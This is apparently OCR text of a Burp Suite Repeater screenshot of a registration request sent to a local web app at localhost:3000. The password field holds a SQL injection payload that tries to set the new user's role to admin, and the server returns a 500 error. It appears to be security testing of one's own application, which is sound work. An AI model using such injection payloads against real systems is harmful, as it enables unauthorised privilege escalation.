 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/register HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 113
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/register
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 {
"username":"GainEntry",
"password":
"FalseDoor1'); UPDATE users SET role='admin' WHERE username='GainEntry'; -"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch,
Next-Router-Segment-Prefetch
3 content-type: application/json
4 Date: Sun, 13 Apr 2025 04:40:20 GMT
5 Connection: keep-alive
6 Keep-Alive: timeout=5
7 Content-Length: 34
8
9 {
"error":"Error registering user"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16
Response headers 6
Inspector
Notes
Done
295 bytes | 120 millis
Event log All issues
Memory: 158.3MB
Disabled